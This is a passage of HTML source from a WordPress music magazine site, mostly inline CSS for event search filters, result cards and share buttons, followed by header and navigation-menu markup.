    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-echos tag-3121 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 29, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1868" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
